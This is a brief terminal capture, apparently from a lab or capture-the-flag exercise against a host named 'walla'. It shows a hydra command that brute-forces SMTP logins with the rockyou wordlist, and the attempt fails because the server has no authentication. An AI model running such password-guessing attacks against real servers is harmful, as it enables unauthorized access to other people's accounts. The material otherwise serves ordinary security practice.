 ┌──(kali㉿kali)-[~/Walla]
└─$ hydra -l users.txt -P /usr/share/wordlists/rockyou.txt smtp://walla
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-03 06:36:24
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriti
ng, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking smtp://walla:25/
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication not enabled
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication not enabled
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication not enabled